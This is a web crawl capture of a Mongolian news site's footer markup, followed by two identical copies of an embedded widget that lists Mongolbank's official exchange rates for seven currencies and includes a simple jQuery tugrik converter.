<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1716
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-18">3,561.64</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-18">4,135.78</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-18">22.52</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-18">4,769.39</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-18">45.95</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-18">511.13</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-18">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3561.64">USD</option>
        
          <option value="4135.78">EUR</option>
        
          <option value="22.52">JPY</option>
        
          <option value="4769.39">GBP</option>
        
          <option value="45.95">RUB</option>
        
          <option value="511.13">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1555
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-18">3,561.64</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-18">4,135.78</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-18">22.52</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-18">4,769.39</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-18">45.95</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-18">511.13</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-18">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3561.64">USD</option>
        
          <option value="4135.78">EUR</option>
        
          <option value="22.52">JPY</option>
        
          <option value="4769.39">GBP</option>
        
          <option value="45.95">RUB</option>
        
          <option value="511.13">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>